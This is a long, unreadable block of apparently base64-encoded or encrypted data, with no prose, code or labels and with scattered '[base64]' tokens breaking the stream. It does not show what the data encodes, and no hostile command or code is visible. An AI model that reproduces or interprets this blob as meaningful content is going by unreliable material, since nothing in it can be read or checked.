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[base64]/[base64]/3R3XLOv6RAduS+cp6g+yeTbB+86RjkG/kynj32z/QqtMIuAiMXY0ndVmFOGYERL7Uoy0/[base64]/MPAutKOmDnmX32SPtuPCSjT6CfjwwegtiYCe49mBMyMTrAP1B5duUxSQKF352hm9TrPEPBZiVumPfkCn+doyVBYp9rfCvX1UjcPg0k2hJ+Jcdyt1aiNv0teyOQi4GHDGxDyirEcQo93nYCjlABQmpUEsnym5AWwiYptrU3WWwA0JhG4GEC1QkEE70kniTq+uJvg1c/3S7xVsn7caegFHKCdHScg0WtcMx1Z+lLlFV5YXdC7AQyrKHq54lbSzqairrIRTyTzgTkJ6JhAYH1PCD08dMZ+h4pgl+2OZzoUEls9nbspLPL8k7ZsDYQur3mHAP5aKQpsnhfv1b9x/M9u78iEP1JagR5MBNZ3l2IeHYH20Ae6KfRFBl06prfm1ZpN9aUZ6zAPU31rdaAUejwlBjmH/qCLp+44LfMtNAkdQJ84Jw/WwKTTTQxFbBF/5Fsl/jpRu3OYi71vI4dzX2q1euThOA2gNVcMSTEofuP3ig1PwK8xQaMzBz12MNNiJexntw5QB3+aVai/KtV2eGYRyMO4F273QcndY8DDqxTN0gule5zKMQtHD5vadtAnEB5ds4tHvLi2GenOGa6XnWppXpsnRLTn9vHUiUKTjyZaRz3nJj1DgjCqMns795R6GtTEp/kgCV3NFq+XaQTyvp4E2ZQLDDBHM5dlgYYB+3TzVE1V6CpLTippxL2GJnICr4QTGR/7DfHe8vgMxAaeAbepM8tviO1wGq9BOftfD41mhchQVOGta3djHjnKp/ddyx49gkcN1AIRBkIEgErd8Nh7cA+odvSpdltHqiLT/DYE2DgdjXYDGConUAcVGQ78ACElAp6iosGyYMzQdnj99Q9uTil7xTxADlR6DXVNy9/M4AzkaiCPodWHTn0FydNcswkiRSYG/XM15tL2MPegB/VFjHMXUcBVsVjbOBCQTYR0ecxzTaUSvEVvj1x4qkVyqBm+jRd/Fza2n6NYilAX+OYxdsHZN/zP5pDDJomfbY72yYI0mkhc7e8dbZkbgmqNe67h3637MrMDp0ow/48BwbIYD8qux6FTXnXQn1iO509hFUIi9yYDAZLvJJ1zxJk7lEAMvO9P/B68iRSwHDvMN6GJbel9GIsVEem1q73o92mixzQtSeFAARaWU65KBQIqY+ZJXTGdxDz1h+l7v11mt0n0K1nowkBm6jjJ4c+uhIfYJnv9y37ZGl7aHdm5X5iPgP1iLaQV/ykp04SRTme3AYPdslEZ6Ciy4XaLVCPODJ/[base64]/ncir5bsXB5xp3qj2iNiI9ITUZT3B/2aDph+kH2OEwxcOfKFPVcVQGq1TZH7nOX53es3xdvGOysDHDr+mRl1Eav/UHMQAh+4hJKsc7xHKjJSzzXA4HGA/PbEteOnsX+EVg+7/RdtpSKuraATJDgCKcEE2/dy9RRHr9lhs4AlFT1y8lniGKDqrVxClsz64IHtMhdloDrPSJGEjfSix0WFvWOnzbbAbEUSvtdNe9O8TTIr5LPvH+d47bbX8MytSmCC7vX14yDqLmWFIOL3LK3OxrKG89bc8s1gDjgv0oTS2fIAAOu/Cm27PXpGVyC8salgxR1JHiolp0HYXMyOz9V8MYAr0lUrvPdrV2x4Bbn9osKCJNPZB0NInOWk9+m6lKCrL3roHb+wkXB/puJ2di6BHR7nb5g78XRgKZDBLfRAzoIgTcm6baYHwHs/rK9ALuc+eiqMxOOAd4oPZjaemYME3/PTYmg6bP5GQI9qXzL1ri4A2hgEuD6KOUrInid8wsEdbWfwtQQux05z79HzRn2AOx7N85XtKponebqe6OWUCIv5cw6iit4po2SkwpD9R5oHHFyooJRkWWoX0CBDGbfQwUPBBojAgtax3kQp7ILFyUwJP+uK/t7lKeEuCDfrG5or6PuI5p9kiEMcXF7PrkV+rQktCkkd2AXDEisaKSHQgX/VtSBSe7574LDCbKqnhWygPFaR4X3HGnyqguU7QArvWpYKi4QU7ianuF4IUKKAJeJSy/RNBqQAkQEr6ORRmEkGlpgbqIJ6HxCZgN2fdQ1ye4SJt+T408QfzYHz9VBdbWEiSbf1tggAMpdlLXahPYDfUaElPgZMDIMuTXGC+1xYyrSaR72ELEBSDS2Vb56iOuQc/a1np1scRO6Az0E3J2vpyK4cX0FkbakNrjmiRIEYeIJdFp9VR/riQW3G3SGraYVO1ZA0tTvxW6rqPdnSikWMPl3663F09LE7cw6CbLoeKn76+/Xczxb75ssOL/+MLl2yvp5+KNKJZut0d7ElbRMKvZ2YOpGIbEJxPdQ77h68tj8YDxJZk1NkxP19vIibDG8c2REoYv3N6L1Tx11HPBF98euUOWqzCgf+plY0A9XIlOYOoQTQtiNjEe9PMMh8vvcM91scFIGhTnpzMg0aB6wMnrZPASILrgUvs9BOBm/ICYzxwoXvKx4WWScQ+nydtkF4RBN5qNLfS/fc7+jT66dQTmJ8osjem2jVTEa/ESFTBMqf3r1IGtHzt4dMuLMvQZH8VLyPqMhyUPJVPsOmuKh4Taw/2qpj4/VsggGPYpYmaePSBqtSScCaHsPb0b8blzyd7ISQHLGgiBKnDambdZ+bIE+j+nIp9kSW1YNKqvpPOl3tNAH4xTOrjVVa901n/z017A25UoSPDjQKrqVmzodcg/IYIeYtHlHdBVdUxzJNjwXAa92IWh/w/csESraX+EI9xTO0LmTfBw89HqPaaJmyNTlB7GSQMCxi5tuLTz9Vt84Pe/pgteBE0lG5jGB9SK8c5p0GTubc/sXLXRKLJAB+8UsZK35CbxotCRjkZChfxFFnsFcThorCBhwS+zp5ZLb6nW1ffoMd0ZEm0wsi27Cs2WNW8pxAHCcCwMjGUptUBm0K5zMdfWOZTov+mKaM8TXsrzT4pj2S93ckKsHrWEiI0yIBYHwr7bFOo3FPY3Z/Gng372P0gFyN+ldBfOJkfSXD9sVIx/xoJnizlGiL4ArNQJlKg3acLfY+5fYfMH3WxsCmKaWqMjmVp9WCsBLMg5GQEM7KE90/sauJ3f7LEIoImqOs8EprVLvQp02Ep40/[base64]/BldO8CHwpZekJDx7YXO1vgaHxhlFQ04rUTpsxE2iH5O0/Wj1zK8K7hJtww1eTlhN045Uin7KT3Wg1/fjqFck4C4hLVVq5QolLhhV/IbvinnSeuP2rxqiYxytPtvrupAdcgajvWW5DI0LCMQYNzQkewWvJ66G7DC6Fhv1xowwGh5YtVMO1wGHJFRFrFcqrgsk36LxOCGg8A4PeOFIYSXgNIXCQkhqEzduiw3T+vdQLK5/JSM1MdmctdkyQXNFR0oXDiq0Zj0xAKNEsB4OBKkqhedmS6tDPvL3NIoxGxqlTNhHT+LKrJCa9XXwyDVTXgll957AcjeMvq2APZ+gh8xYjA6UuAwBwRxa2ngOnzoiP05pbAO2tvL88YY/GWAlL9LuFFyg9l0Ki0s/8zBIt1y/Otia8PcPVxmrw5HGQ2MUYb6OdJgMfdSB/c0yqCFmEPdJLdaK7JjsYyNj3QTleUBEtxG60aKhnxMUxsM8IyhsHGfZZlHVWi/5ve0ADo8GwNmOdkX44Et/O5cuImUbitY84aoB2jvorAX1zyJMgqqAopdS3XyephNB4IAbmV9PlCWAcz5yWcqfKxl4WM0NltD1qXmXSCBcEzORdH4ra8FVsVBxMvy17cH9v3aVp+/E/fyuRGzYUXDXnDNPY1KJQ0dKvGkltEQYROTi1cR1GLXtHMLHef7cgJH+aA1ZWDrYUjzxiIKcv0Wv/bFbBa4NHb0+39Ub/QQyi9ML7BsncAQIr0LDj5IwG8d4RHj6/1MZDMNx++TDVBDSwn7agmmPZ1bQ6zfMWFL4wX9LcTrJHgylVQK+OxvjReF9UqdXviWPMKrTeT85rKacwEh0gEx6g2C8mYUHgQoaoqK7rA/5uAdvn4tPY1IgD67yMFIluFl7r08PMhCi30ulNxVjDNC1rxsX1TfISd+E1LjxXN7Uu9CVy3v02sA8MwPcSRxovXWi0Fhf8XvyPj28lSLzKV0ZSJ+Hkk9VAMf5fpztRQ4KrHTwHBLu72N0Ysj7aCactwx/INB59HlBSGtV3UFv8g2s0z2MBBWh/tkwDs2IZI0HK+op9O0BM3uwrtAZUYqar+sDhaDWnTxz6s+FBA15zHNs2Iu9rLNCHwTuYlnFTTJlKnwxdoTxv/ajKDQUpIBVlKHqJS52wx/WlHjTrNaBY4WPTx+21rewEeVW9nnRVVXSLNdEL2aTELB8DVDYZgBRVULiAw2at5VweoAl0B4I6QH+jZXqYb6T5bnK1YmrCaMx9GUhes9qJZ/TZutbfJ/kpoiKqE7HwGDonJXZu7wV+/HOVP6obmtFt+ej/[base64]//R5zX2vufxoXzuvGU1llhwPXYr00cI24sse582CSeFFArBO9SSAb+QEy1Li4tG2DFsPSyHKn8RpobJjT02r5C9+bV1czz2kaHzBJJlcX+tyvTZWPf+rncY5vKbZSaIqqNhyLpFW0da/wkINLX7294RqpwBK9FS5v8pmT5A7WXF+0MVxXfotarlSh69r+OVacUB/yLDjDNnKtCq087WE93s9eNCBURAKA44UH18BwoBujdFKAQDJcPW3zbN9dWNFQifCrMrFuXf5tY2UUy6lFETxVC8w1xdsHp0XsKrQLO5IkmJGBTzn/PvEFrjbtDBRTbgFwfCO0LIo5JHOvVnHD3xEdLjQOg5ROBKR+274n8ZqIGjaF+kwUf8Odgnpjm0Eso+jo3skTnHY3h+fTVHxCs+kGaFgjse/rb2ST9i3XcxOij0z3tPrN4hBs+zblLvVvTcgUJNZVsbu/cowYJYaEq1TJlx/yIeGKpuYyzbmLQrXj2XfYLsAWppi54p6HX2/4kGAHWmw22X6PwvwDkm8bdl4J67EdZJ0frePXUpVRKjqiSed2VQQi8GVKSLOhwBmDDnV9qYrZIKPqn27km0wkf2tIMKzO9eRXiUbjVYuhm4jPMAymxaZeEiznEh/i9RkQE7FeZ2NF3+CCl0elao15IAxsM4wtxAFHETl8rH25AWHvy28shW3J2/EsPgVXbiy0GXFbEpxhe0N3RocD1BQthv8c90zUJTSO4wiBcLSjkW9uGkUzUceau/U8BqN0SxXFjnvX9HGw0XoOjyuDLxbvoL/NbW6X2eOR8R3owauzyfYoqfFTmYmIMSg05UtAvekV+gkh0XiYoGrjXFfsWkW2iuUm6JkRShmI8XhR7uW7Z9l2bxH/1KCf06MVU8DO4BzKdtPI+G/Q3VQ10b9I/Ne3CVPSeHferYlKdmHJG2Qg9E4By7fFxcTo4mmFMKgm7I6DLtVLdXYCDSDvOTdfIAGbTwXc0twfEfgkX42SFphDO/YWvILLlxQpLmboPG4blVK7vDp2kNs4Y295UtMR522U48VivsKBcJy+DATHqWI/DiiHvDqHZCgyW1/kXg6IqlLvnQFm4fE1ODU1yuF2Febp4tpNnY5M5F1Sx2fayolOs3WwcoaT0TGxhjJxltqGrbygaAeBTilmr3c68NBvgzp9k4H1oYeJ53ej+cDcsTb64ZP4Gd4AqjOlmNwaAiFF8c4+Vl//X3S/wRiZ9GkuQIq8GRd5UyKi4tE880D4j8pkagkVONM2/RS2v1uHrVzUlEUhTpIAFkxzAA/yFdgX/VdIqSoZIYPENSAfSNsq1Unh6b/I/Nj9QmFOXFhOSzr8SU8ypdaaBqoYd/pjtmqzF4nROK8+tqZQB0uGDIAHVXjnZP3zuD3yHf1imcjyxo5vsENjZ3HzlXMdlhuY/rXiNrPv7otZgCRqLHJ0BN+k5NN0oDu9FI09VyahlmK1nscTS/RniT01XaKvaX+2pzMITlgIhQ6fxn2PmdwSgkBrtwyI/eftJncCFxeH74uGnE1SCPMxOF0N+SfMnJ+oo9VK05BZnBCTEs+W33oUoNx5mbm02XdVDNwbz2yHPGo27qUgbfqmidINA9fDpyJqu8G26gnTjYUPYKCRSo/ZaBj+DIqVVAzCk0PYxQ1ziCE4rYSlnpw59xJEnORsMnSk2h5/[base64]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[base64]/[base64]/jKdEIBLqgfLT19iFeXJh7i4zMWf74FRwURuGWEMuX45K/OauRkHbHJOfWazn8WFbbFuJrQBzk2Cuo/G1StCa2IAZW3z7u3uDMvbltbAnlE0e/KbsBb1Utay1Bfcq3vITOKxjw9Ti3xnDFCLjmymlIbm8qW0pVtYsTIeOQBM/K7M0VPMDwJxn3kMdF95lY37m5zy+e/2VduustFbGI2/K/HsSk8V+b0joSexUFDTEa+9QZiLS8LDYezjwaqshrHGDcV7IHE0aA+znqy9qLRxV4/embFeVpBv/0IPQnfTsicmzudcwx4W6Gf3XDjwrNbOPyzsnQKtMqI7B8/RniLUPP+gS+/CaY/pt3ELbBULvp2PaUlNFKTqmQ8ALRIQ293xi59tjD0MSSNZrMcY0IynWhhu1KFZyQvQWjEM8ugFwJo1gVQP85biCebBmDqivzizTXkN2aBb2eBxX+EHKphNJ/Az66HusqwBa2IcooArpSb45Jz77juQRRpMvH0qVCAjyZ5Fcl1ZpNB6VVHmMA35LDyahjtzm/e2zgLIkE4MFn2rC0d32VNyfdJQbcAU/igzan1mn8RaDPdN7bbuvQ3fmkm+D9wsGkWEFvLhbqSyNJ1c6WcxdTld0/It0wqM1it4L9mcmIqZZV9gR4+4umsX0SAU5KipXDJf8kEdKzeY2g2kmOKmuBAJTBEZ4tr3VzYh7ICO67qmisp/OVsuDTEw9fMXiftq3ubhrrwWzWmx1ZNH3qHQjhcYjnP+H67sS1WH6dkieolwpJpjlCOfd3a4B91/SsOnHEYww+IAeD7pb7YIStpzmF6Xcg1s5N65DUwLH4mwUxR2yXFC6Hyq/F4Nxnaec9jxL+iFy805BHYUxZ49CJsHFoZwFzDAaQJKHxdqMesFqzF7kv0pgPSRdy/QWqsn8dcmPElHyBvEM65GsytkcOf8QVVa9BPs0ct+dfy2GjjOl1Zzj/5KBR+BsSDr6iYs5UC/[base64]/TdyZFUbhGV79F8N9DVDS3kqiAVvX9YPp1yJgKRLZZOgwVrEDOdKXEucs69Yzecj5TnoEMKR9xHufXA23Begf/8Z3si9ifUJFQZxlO1ChE90FB6sOGb2FqvwSZACW4xT98WJYuILKMdqgAawQiqpC3V8FKspRZ/C/+SwuDy8AyBP6TjTD1chBUiw/X0H/8flz7R0aRXq70bW9KiFhqsilKVlOFNQdFTlXbtt0lan7m9yDmEyDnuevGjeOWVzda67RKdBRpBMaOlmIqwA7Y+ys7JtlRkHknuvA5mmtcS98xGJzOw7vHGBoVx1dh34p2GaMXvNZjar/mbzSPlK/R1xEcelLZd5XIEKZI5sykXEWTPOisvYS1m34I26Cx3fE0Vr+veDokCwgK31sew71jhz+j+ZdQP813+eH8G/uXtmMXz+vSlJL6bRYERTkU4pz+hMVukaXoExJH6FUuFl/CvUkNhaw+IjssuBUb89sRZF+xf3ULgYNCWtRFbnfBDJn9OPr0CAVldKB/DnTAGb/bQP7xbEwXAFv9wosEj+xADMUmx8kGykFz2BajtTNxF006LjUE4g9KBkXBiGF5omyzYUtTo6pATpKn5b/OPTgXskOKhZvYZe1TTFAvRSCF/QhSmLtPbI/w4/3XBHG9dlCfevQ71I0s5hJ0quahkHrabKqOjv6S+CCZ9aRwuDL9ekT0MBuUo1pMottVm8jbs0ONfhLZilw1mIIFQSh56USvL/khcYgxbJSREvWGQIKhdqX7QTky7aPVvHrOCvT1wIq+KZrgCPJ2uahaM2To0XBl4jz10EGb4eg1nmWfL4rPE6WeFy7oXNt6dsVrl6Ggu7dijRwK6Z2OGIy8CYhCQ0o88P9L/UeNt/nA9tHSZlFCXGaxlivu/xwnt8ytY1Sxhe4bjXY6W3/0D52mncoYPVd7sZ1A6oLv8NKzJ7vURk9MWcrFWz0zItIA4YmJoG4rgeMtXBq8xfzcZ0MkLynLJmWZtrCN/wad8LzHXqUsNXhctW+NIV2t4SOW3cLarQVCSUKisjrc6Jkj1GrP4EXW6nBoHxb8O+psdP/mJxNk0dLoYMsJo+o/Jp+dz6ecJd1xnps2b2O6xRKgVRIDYaiQ7XGzB+1nIb6zCbK7x0sfN/PI4fG4mHFKjw+Rxj/im6IcqufhCLfCK0qqZ+5qckOmIEdu93vm5efqPX9N/3YIA1U3uGt224OvAQisfdS8t2vvVKfmVa/dfE3cgJoHetYfyAIaUzTnPbyifgXXirxRCPapriCF2AhGeEDNAsWaP/L/LlomoLKpLDAZUB9ah9K86ndF5rRBSLrgAge96x4Defi5RUT/ZWq+iqF+2CZK+79mvgLf0JawU2aa7ucVtpJahWEb+0KtlE2uK+/pBB25PUbbS53booUWXWMzE2movHvO+jKMzK+5LQZtx6+HvQFcrzhxbqLbmBOVmJHIJA+0daVZpPCuzJmua5yhV/ezqFGLiak08CCdkJ1zG4fM/cecNwAEnIUhuZKPqV7nUjoB5vH4N19swFNw4pv5dr6vLjK/TiNm3MkiXVk1KQUfyIPPqe3gDJ3sojwC8c4EqxJzfV+o//GpIanz4cd2pkGZWFbe1Na6ZdLgH/oSsBCUgkDnYbRlGOCqyrmHpB9mLgLSlyOE343rE3b6JKu8YWq5VuOrcunvLBPFnqGP7/akZ7gtsIOyYNXrIJc94ngSpnKTydFGc4coTJI882UK+THpNWktZXUAO8V1iMpPhWshCCLadv2/[base64]/[base64]//97k6ufw/hraqorezD3GDBw2CGtv0b5OojQ2Iz7cGA0J9A/+bFo1wXO6Otg7by/[base64]/VJ9Uw3XQDUjpcqpg9Hni0J/fr+xt5ZpyFlqF5QL/WtsmFXKQKJLZfUHfoG0G1yYhxj/r8fByn8SujTzyWUDVqh5q3daIbnLWg65cwQW64RWnJt7DfLCldIdJxqhCOLV9ly5FLV3b8vOQtZSZ9KfyNP+FFObj8WVdtCVNlbtbkINw2S1yRdjXWEO0LcTCMmyh+a+PS3EuYAZ/Ip+aMXynyyNkZikHypzBns1GegGiPI/arX1z7cpHRtDIT3STx2iVatlsVRwDgULjkcClVKMzxlHLjv5ieFDuvAWh5RntzGkskAV8HNb+TiNQR4Gdz6fzUMVQHlPKBnPfcMw+vYmCqI+1wjI4TTKDKen6c0Ox9zyzHBmGqRNN11b68cYuhp5h19MJQoanIvZ3ME36g4WC2HcfCf0U4417sdna0w/0dmiAMlvfBBi+6tdVnrsr2y3tgy1+QR/4fNzr8lMtJGbkdF3nBOLylluqGi8+En2CY9MbO0MySYe+i8u2tVC7gHfaoR3TU3yscZDo4VCl0mkwADQMV3b3697rGgaY8PwWx9UwC/Gp+BjScAUB+2GeA9M4vs43j6pM3wwCag1jP9G/w9TPh/6gkDVHTEcjBTj7oDtbJvKEPByfNBgo3EKeyKKPCQh6uCzErJnQD/LGYVisy79pkQt/XD/AO50bTY9K8RVGHt7axcLuBoVhXWU0rm9Gd8+Oq3Cp7UEso/IcFX80sV71eTFHZJP9NdK02sGyhcxcxXZ+4v3KgzrFYoooL2ugOB1rRFghjM/[base64]/3VwZa2SoM/ZYVBtNg6+lR4b8N7vbucQv/n5VY2jthi1kyThITy4DJZ+7j2/9qzNA24radIZO0o/NtLqtTZP4bgszzLeX2VHfYedxnBLnkBhmHQRsSBWQrgU2bybHg4JfAoGX8e8rVoiUB2Em+IVWzuvIO/+BbejeLSnI41UuxMQl8UMb9jOD9ytWk/joT9h0+CDzHJtfSVChdOtEBMDqqK5oEPPkFeyefP0S6iH1RAINy0D6Ra4cgiCtdpJxGyg8XQsCyrQDTrosLe